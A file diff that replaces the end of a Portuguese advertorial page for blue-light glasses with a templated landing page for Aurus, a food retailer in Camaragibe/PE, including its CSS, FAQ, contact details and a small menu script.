-                    <div class="faq-question"><strong>P: Posso usar estes óculos diariamente?</strong></div>
-                    <div class="faq-answer">Sim! Eles foram projetados para serem confortáveis e seguros para uso diário. Além disso, o filtro de luz azul bloqueia a luz azul e a radiação, ajudando com o cansaço visual.</div>
-                </div>
-
-                <div class="faq-item">
-                    <div class="faq-question"><strong>P: Posso usar estes óculos em ambientes internos e externos?</strong></div>
-                    <div class="faq-answer">Sim, você pode usá-los em qualquer lugar — tanto em ambientes internos quanto externos, desde lendo livros até usando o celular ou assistindo TV. As lentes fotocromáticas se ajustam perfeitamente a diferentes condições de iluminação.</div>
-                </div>
-
-                <div class="faq-item">
-                    <div class="faq-question"><strong>P: Eles requerem alguma manutenção?</strong></div>
-                    <div class="faq-answer">Estes óculos requerem manutenção mínima. Basta limpar as lentes com um pano macio para mantê-los em perfeitas condições.</div>
-                </div>
-
-                <div class="faq-item">
-                    <div class="faq-question"><strong>P: Quanto tempo eles duram?</strong></div>
-                    <div class="faq-answer">Com os devidos cuidados, os Óculos Inteligentes podem durar muitos anos. Eles vêm com garantia de 10 anos para sua tranquilidade.</div>
-                </div>
-            </div>
-
-            <div class="cta-wrapper">
-                <a href="https://pagamentosprotegidos.com/checkout/214580424:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-            </div>
-
-        </div>
-
-        <div class="content-right">
-            <div class="sidebar-offer">
-                <a href="https://pagamentosprotegidos.com/checkout/214580424:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-            </div>
-        </div>
-    </div>
-
-    <div class="site-footer">
-        <div>&copy; 2026 — Todos os direitos reservados</div>
-        <div class="footer-links">
-            <a href="contato.html">Contato</a>
-            <a href="termos.html">Termos</a>
-            <a href="privacidade.html">Privacidade</a>
-        </div>
-        <div class="footer-disclosure">
-            <div>DIVULGAÇÃO DE MARKETING: Este site é um marketplace. Sendo assim, saiba que o proprietário possui uma conexão monetária com os produtos e serviços anunciados no site. O proprietário recebe pagamento sempre que um lead qualificado é referenciado, mas apenas isso.</div>
-            <div>DIVULGAÇÃO DE PUBLICIDADE: Este site e os produtos e serviços referidos no site são marketplaces de publicidade. Este site é um anúncio e não uma publicação jornalística. Quaisquer fotografias de pessoas utilizadas neste site são de modelos. O proprietário deste site e dos produtos e serviços referidos no site apenas fornece um serviço onde os consumidores podem obter e comparar.</div>
-        </div>
-    </div>
-</div>
-
-<script>
-/* Carrega os GIFs dos benefícios só quando aparecem na tela */
-if ('IntersectionObserver' in window) {
-    var vids = document.querySelectorAll('video[data-lazy]');
-    var vo = new IntersectionObserver(function(entries) {
-        entries.forEach(function(e) {
-            if (e.isIntersecting) {
-                var v = e.target, src = v.querySelector('source');
-                if (src && src.dataset.src) { src.src = src.dataset.src; v.load(); v.play().catch(function(){}); }
-                vo.unobserve(v);
-            }
-        });
-    }, { rootMargin: '200px' });
-    vids.forEach(function(v) { vo.observe(v); });
-} else {
-    document.querySelectorAll('video[data-lazy] source[data-src]').forEach(function(s) { s.src = s.dataset.src; s.parentElement.load(); });
-}
-
-/* Passagem de UTMs — injeta query string em todos os links externos */
-(function() {
-    var qs = window.location.search;
-    if (!qs || qs === "?" || qs.length < 2) return;
-    var params = qs.slice(1);
-    document.querySelectorAll('a[href]').forEach(function(a) {
-        var href = a.getAttribute('href') || '';
-        if (href.indexOf('http') !== 0) return;           // ignora links internos/âncoras
-        if (href.indexOf(window.location.hostname) > -1) return; // ignora mesmo domínio
-        var joiner = href.indexOf('?') !== -1 ? '&' : '?';
-        a.setAttribute('href', href + joiner + params);
-    });
-})();
-</script>
-
-<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"8c275f93f2eb48dab4f97f5e1d563431","r":1,"spa":2}' crossorigin="anonymous"></script>
-</body>
-</html>
+<!doctype html>
+<html lang="pt-BR">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Aurus · Camaragibe/PE</title>
+<meta name="description" content="Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…">
+<meta name="theme-color" content="#1f5eff">
+<style>
+:root{--c:#1f5eff;--c-dark:#1644b8;--c-soft:#e9efff;--c-mid:#c0d2ff;--on-c:#ffffff;
+--ink:#14171c;--ink-2:#4b5361;--muted:#6b7280;--line:#e4e7ec;--bg:#ffffff;--bg-2:#f6f7f9;--r:14px;--r-sm:10px;--max:1160px}
+*{box-sizing:border-box}
+html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}
+body{overflow-x:hidden;margin:0;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;color:var(--ink);background:var(--bg);font-size:17px;line-height:1.65}
+img,svg{max-width:100%;display:block}
+a{color:var(--c-dark)}
+h1,h2,h3{line-height:1.18;letter-spacing:-.015em;margin:0 0 .5em;color:var(--ink)}
+h1{font-size:clamp(2rem,4.6vw,3.3rem);font-weight:750}
+h2{font-size:clamp(1.55rem,3vw,2.2rem);font-weight:720}
+h3{font-size:1.12rem;font-weight:680}
+p{margin:0 0 1em}
+.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}
+.skip{position:absolute;left:-999px;top:8px;background:var(--ink);color:#fff;padding:8px 14px;border-radius:8px;z-index:100}
+.skip:focus{left:12px}
+:focus-visible{outline:3px solid var(--c);outline-offset:3px;border-radius:6px}
+.eyebrow{display:inline-block;font-size:.8rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;color:var(--c-dark);background:var(--c-soft);padding:5px 12px;border-radius:999px;margin-bottom:16px}
+.lead{font-size:1.14rem;color:var(--ink-2);max-width:62ch}
+.muted{color:var(--muted)}
+
+/* botoes */
+.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;min-height:48px;padding:0 22px;border-radius:999px;border:2px solid var(--c);background:var(--c);color:var(--on-c);font-weight:680;font-size:1rem;text-decoration:none;cursor:pointer;transition:background .18s ease,border-color .18s ease,transform .08s ease,box-shadow .18s ease}
+.btn:hover{background:var(--c-dark);border-color:var(--c-dark);box-shadow:0 8px 22px -10px var(--c)}
+.btn:active{transform:translateY(1px)}
+.btn.ghost{background:transparent;color:var(--c-dark);border-color:var(--c-mid)}
+.btn.ghost:hover{background:var(--c-soft);border-color:var(--c);box-shadow:none}
+.btn svg{width:20px;height:20px;flex:none}
+.actions{display:flex;flex-wrap:wrap;gap:12px}
+
+/* cabecalho */
+.top{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.94);backdrop-filter:saturate(1.4) blur(10px);-webkit-backdrop-filter:saturate(1.4) blur(10px);border-bottom:1px solid var(--line)}
+.top .wrap{display:flex;align-items:center;gap:20px;min-height:70px}
+.brand{display:flex;align-items:center;gap:10px;min-width:0;font-weight:760;font-size:1.12rem;color:var(--ink);text-decoration:none;letter-spacing:-.01em}
+.brand i{width:34px;height:34px;border-radius:10px;background:var(--c);color:var(--on-c);display:grid;place-items:center;font-style:normal;font-size:1rem;font-weight:800}
+.nav{margin-left:auto;display:flex;align-items:center;gap:4px}
+.nav a{color:var(--ink-2);text-decoration:none;font-weight:560;font-size:.97rem;padding:10px 12px;border-radius:8px}
+.nav a:hover,.nav a[aria-current="page"]{color:var(--c-dark);background:var(--c-soft)}
+.nav .btn{margin-left:8px;min-height:42px;padding:0 18px;color:var(--on-c)}
+.nav .btn:hover{color:var(--on-c);background:var(--c-dark)}
+.menu{display:none;margin-left:auto;background:none;border:1px solid var(--line);border-radius:10px;width:46px;height:46px;cursor:pointer;color:var(--ink)}
+.menu svg{width:22px;height:22px;margin:auto}
+@media (max-width:860px){
+  .menu{display:grid;place-items:center}
+  .nav{display:none;position:absolute;left:0;right:0;top:70px;background:#fff;border-bottom:1px solid var(--line);flex-direction:column;align-items:stretch;padding:10px 20px 18px;gap:2px;box-shadow:0 18px 30px -24px rgba(0,0,0,.35)}
+  .nav.open{display:flex}
+  .nav a{padding:13px 10px}
+  .nav .btn{margin:8px 0 0}
+}
+
+/* secoes */
+section{padding:76px 0}
+section.alt{background:var(--bg-2)}
+.head{max-width:720px;margin-bottom:38px}
+.grid{display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}
+.card{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:26px}
+.card .ico{width:44px;height:44px;border-radius:12px;background:var(--c-soft);color:var(--c-dark);display:grid;place-items:center;margin-bottom:14px}
+.card .ico svg{width:22px;height:22px}
+.card p{color:var(--ink-2);margin:0}
+
+/* imagens */
+.hero-photo{border-radius:var(--r);overflow:hidden;box-shadow:0 30px 60px -40px rgba(20,23,28,.5);aspect-ratio:4/3;background:var(--c-soft)}
+.hero-photo img{width:100%;height:100%;object-fit:cover}
+.sobre-photo{border-radius:var(--r);overflow:hidden;margin-bottom:18px;aspect-ratio:16/10;background:var(--c-soft)}
+.sobre-photo img{width:100%;height:100%;object-fit:cover}
+.card .photo{margin:-26px -26px 16px;border-radius:var(--r) var(--r) 0 0;overflow:hidden;aspect-ratio:16/9;background:var(--c-soft)}
+.card .photo img{width:100%;height:100%;object-fit:cover}
+/* hero */
+.hero{padding:72px 0 64px;background:linear-gradient(180deg,var(--c-soft),#fff 78%)}
+.hero .wrap{display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,.85fr);gap:44px;align-items:center}
+.hero .lead{margin-bottom:28px}
+.facts{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:24px 24px 8px;box-shadow:0 30px 60px -44px rgba(20,23,28,.45)}
+.facts h2{font-size:1rem;text-transform:uppercase;letter-spacing:.08em;color:var(--muted);margin-bottom:14px}
+.facts dl{margin:0}
+.facts div{display:grid;grid-template-columns:minmax(96px,34%) minmax(0,1fr);gap:12px;padding:12px 0;border-top:1px solid var(--line);font-size:.96rem}
+.facts div:first-child{border-top:0}
+.facts dt{color:var(--muted)}
+.facts dd{margin:0;font-weight:600;overflow-wrap:anywhere;min-width:0}
+@media (max-width:480px){.facts div{grid-template-columns:1fr;gap:2px}.facts{padding:20px 18px 6px}}
+@media (max-width:860px){.hero .wrap{grid-template-columns:1fr}.hero{padding:48px 0}}
+
+/* processo */
+.steps{counter-reset:s;display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}
+.step{position:relative;padding:26px 24px 24px;border-radius:var(--r);background:#fff;border:1px solid var(--line)}
+.step::before{counter-increment:s;content:counter(s);display:grid;place-items:center;width:36px;height:36px;border-radius:50%;background:var(--c);color:var(--on-c);font-weight:750;margin-bottom:14px}
+.step p{color:var(--ink-2);margin:0}
+
+/* sobre */
+.split{display:grid;grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr);gap:40px;align-items:start}
+@media (max-width:860px){.split{grid-template-columns:1fr}}
+.list{list-style:none;margin:0;padding:0}
+.list li{display:flex;gap:12px;padding:12px 0;border-top:1px solid var(--line)}
+.list li:first-child{border-top:0}
+.list svg{width:20px;height:20px;color:var(--c);flex:none;margin-top:4px}
+.chips{display:flex;flex-wrap:wrap;gap:10px}
+.chip{border:1px solid var(--c-mid);background:#fff;color:var(--ink);border-radius:999px;padding:8px 16px;font-weight:560;font-size:.96rem}
+
+/* faq */
+.faq{max-width:820px}
+.faq details{border:1px solid var(--line);border-radius:var(--r-sm);background:#fff;margin-bottom:10px}
+.faq summary{cursor:pointer;list-style:none;padding:18px 52px 18px 20px;font-weight:640;position:relative}
+.faq summary::-webkit-details-marker{display:none}
+.faq summary::after{content:"+";position:absolute;right:20px;top:50%;transform:translateY(-50%);font-size:1.4rem;color:var(--c-dark);transition:transform .2s ease}
+.faq details[open] summary::after{transform:translateY(-50%) rotate(45deg)}
+.faq details p{padding:0 20px 18px;margin:0;color:var(--ink-2)}
+
+/* chamada */
+.cta{background:var(--c-dark);color:#fff;border-radius:22px;padding:48px;display:flex;flex-wrap:wrap;gap:24px;align-items:center;justify-content:space-between}
+.cta h2{color:#fff;margin:0 0 6px}
+.cta p{margin:0;color:rgba(255,255,255,.85)}
+.cta .btn{background:#fff;color:var(--c-dark);border-color:#fff}
+.cta .btn:hover{background:var(--c-soft);border-color:var(--c-soft)}
+@media (max-width:600px){.cta{padding:32px 24px}.btn{white-space:normal;text-align:center}}
+
+/* formulario */
+.form{display:grid;gap:16px}
+.row2{display:grid;grid-template-columns:1fr 1fr;gap:16px}
+@media (max-width:640px){.row2{grid-template-columns:1fr}}
+.field label{display:block;font-weight:620;font-size:.95rem;margin-bottom:6px}
+.field .req{color:#b42318}
+.field input,.field select,.field textarea{width:100%;min-height:48px;padding:12px 14px;border:1.5px solid #cfd4dc;border-radius:var(--r-sm);font:inherit;font-size:1rem;color:var(--ink);background:#fff;transition:border-color .15s ease,box-shadow .15s ease}
+.field textarea{min-height:130px;resize:vertical}
+.field input:focus,.field select:focus,.field textarea:focus{outline:none;border-color:var(--c);box-shadow:0 0 0 4px var(--c-soft)}
+.field [aria-invalid="true"]{border-color:#b42318;box-shadow:0 0 0 4px #fde8e7}
+.field .err{display:none;color:#b42318;font-size:.88rem;margin-top:6px}
+.field .err.show{display:block}
+.check{display:flex;gap:10px;align-items:flex-start;font-size:.95rem;color:var(--ink-2)}
+.check input{width:20px;height:20px;margin-top:3px;accent-color:var(--c);flex:none}
+.status{padding:14px 16px;border-radius:var(--r-sm);font-weight:560;display:none}
+.status.show{display:block}
+.status.ok{background:#e8f6ee;color:#146c43}
+.status.bad{background:#fde8e7;color:#9b1c14}
+
+/* paginas de texto */
+.doc{max-width:820px}
+.doc h2{font-size:1.3rem;margin-top:1.8em}
+.doc p,.doc li{color:var(--ink-2)}
+.doc ul{padding-left:1.2em}
+.page-head{padding:56px 0 18px;background:linear-gradient(180deg,var(--c-soft),#fff)}
+
+/* rodape */
+.foot{background:#0f1216;color:#c7ccd4;padding:56px 0 28px;margin-top:0}
+.foot a{color:#e7eaf0;text-decoration:none}
+.foot a:hover{text-decoration:underline}
+.foot .cols{display:grid;grid-template-columns:1.3fr 1fr .8fr;gap:32px}
+@media (max-width:860px){.foot .cols{grid-template-columns:1fr}}
+.foot h3{color:#fff;font-size:1rem;margin-bottom:12px}
+.foot p,.foot li{font-size:.95rem;margin:0 0 8px}
+.foot ul{list-style:none;padding:0;margin:0}
+.foot .legal{border-top:1px solid rgba(255,255,255,.12);margin-top:36px;padding-top:20px;font-size:.88rem;color:#9aa1ad}
+.foot .cred{color:#6a7079;font-size:.78rem;margin-top:8px}
+.wa{position:fixed;right:18px;bottom:18px;z-index:40;width:58px;height:58px;border-radius:50%;background:#1faa59;color:#fff;display:grid;place-items:center;box-shadow:0 14px 30px -12px rgba(0,0,0,.5)}
+.wa svg{width:30px;height:30px}
+@media (prefers-reduced-motion:reduce){*,*::before,*::after{transition:none!important;animation:none!important;scroll-behavior:auto!important}}
+</style>
+</head>
+<body>
+<a class="skip" href="#conteudo">Pular para o conteúdo</a>
+<header class="top">
+  <div class="wrap">
+    <a class="brand" href="index.html" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>Aurus</a>
+    <button class="menu" type="button" aria-expanded="false" aria-controls="menu" aria-label="Abrir menu">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
+    </button>
+    <nav class="nav" id="menu" aria-label="Principal">
+      <a href="index.html" aria-current="page">Início</a>
+      <a href="index.html#sobre">Sobre</a>
+      <a href="index.html#perguntas">Dúvidas</a>
+      <a href="contato.html" >Contato</a>
+      <a class="btn" href="contato.html">Solicitar orçamento</a>
+    </nav>
+  </div>
+</header>
+
+<main id="conteudo">
+<section class="hero">
+  <div class="wrap">
+    <div>
+<span class="eyebrow">Camaragibe/PE</span>      <h1>Aurus</h1>
+      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
+      <div class="actions">
+        <a class="btn" href="contato.html">Solicitar orçamento</a>
+<a class="btn ghost" href="tel:+551699999999">Ligar (16) 9999-9999</a>      </div>
+    </div>
+    <div class="hero-photo"><img src="img/capa.jpg" alt="Spacious and contemporary mall interior with closed stores and escalator." width="800" height="600" loading="eager"></div>
+  </div>
+</section>
+
+
+<section id="sobre" class="alt">
+  <div class="wrap split">
+    <div>
+      <span class="eyebrow">Sobre</span>
+      <h2>Sobre a Aurus</h2>
+<div class="sobre-photo"><img src="img/sobre.jpg" alt="Two women browsing clothes in a modern indoor fashion store." width="640" height="400" loading="lazy"></div>      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
+    </div>
+    <ul class="list" aria-label="Informações da empresa">
+<li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span><strong>Aurus Ltda</strong>, inscrita no CNPJ 59.160.289/0001-59.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Sede em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE, CEP 54759-050.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Atendimento pelo telefone (16) 9999-9999.</span></li>    </ul>
+  </div>
+</section>
+
+<section>
+  <div class="wrap">
+    <div class="head">
+      <span class="eyebrow">Como funciona</span>
+      <h2>Do primeiro contato ao atendimento</h2>
+    </div>
+    <div class="steps">
+      <div class="step"><h3>Contato</h3><p>Você envia sua solicitação pelo formulário.</p></div>
+      <div class="step"><h3>Entendimento</h3><p>Conversamos para entender a necessidade, o prazo e os detalhes do pedido.</p></div>
+      <div class="step"><h3>Proposta</h3><p>Apresentamos as condições e o orçamento antes de qualquer compromisso.</p></div>
+      <div class="step"><h3>Atendimento</h3><p>Com a proposta aprovada, combinamos as etapas e seguimos com o serviço.</p></div>
+    </div>
+  </div>
+</section>
+
+
+<section id="perguntas">
+  <div class="wrap">
+    <div class="head"><span class="eyebrow">Dúvidas</span><h2>Perguntas frequentes</h2></div>
+    <div class="faq">
+      <details><summary>Como solicito um orçamento?</summary><p>Preencha o formulário da página de <a href="contato.html">contato</a>. Respondemos com as informações e as condições para o seu caso.</p></details>
+      <details><summary>Onde a empresa está localizada?</summary><p>Nossa sede fica em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE. Para saber se atendemos a sua região, fale com a gente.</p></details>
+      <details><summary>Como meus dados são tratados?</summary><p>Usamos os dados enviados apenas para responder ao seu contato. Os detalhes estão na <a href="politica-de-privacidade.html">Política de Privacidade</a>.</p></details>
+      <details><summary>Qual o CNPJ da empresa?</summary><p>Aurus Ltda, CNPJ 59.160.289/0001-59.</p></details>
+    </div>
+  </div>
+</section>
+
+<section style="padding-top:0">
+  <div class="wrap">
+    <div class="cta">
+      <div>
+        <h2>Vamos conversar sobre o seu pedido?</h2>
+        <p>Envie os detalhes e receba um orçamento da Aurus.</p>
+      </div>
+      <a class="btn" href="contato.html">Solicitar orçamento</a>
+    </div>
+  </div>
+</section>
+</main>
+
+<footer class="foot">
+  <div class="wrap">
+    <div class="cols">
+      <div>
+        <h3>Aurus</h3>
+        <p>Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…</p>
+      </div>
+      <div>
+        <h3>Contato</h3>
+        <ul>
+<li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li><li>AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO</li>          <li>Camaragibe/PE · CEP 54759-050</li>
+        </ul>
+      </div>
+      <div>
+        <h3>Institucional</h3>
+        <ul>
+          <li><a href="index.html">Início</a></li>
+          <li><a href="contato.html">Contato e orçamento</a></li>
+          <li><a href="politica-de-privacidade.html">Política de Privacidade</a></li>
+          <li><a href="termos-de-uso.html">Termos de Uso</a></li>
+        </ul>
+      </div>
+    </div>
+    <div class="legal">© 2026 Aurus Ltda · CNPJ 59.160.289/0001-59 · Camaragibe/PE</div>
+<div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>  </div>
+</footer>
+
+<script>
+(function(){
+  var b=document.querySelector('.menu'),n=document.getElementById('menu');
+  if(!b||!n)return;
+  b.addEventListener('click',function(){var o=n.classList.toggle('open');b.setAttribute('aria-expanded',o?'true':'false');b.setAttribute('aria-label',o?'Fechar menu':'Abrir menu');});
+  n.addEventListener('click',function(e){if(e.target.tagName==='A'){n.classList.remove('open');b.setAttribute('aria-expanded','false');}});
+})();
+</script>
+</body>
+</html>

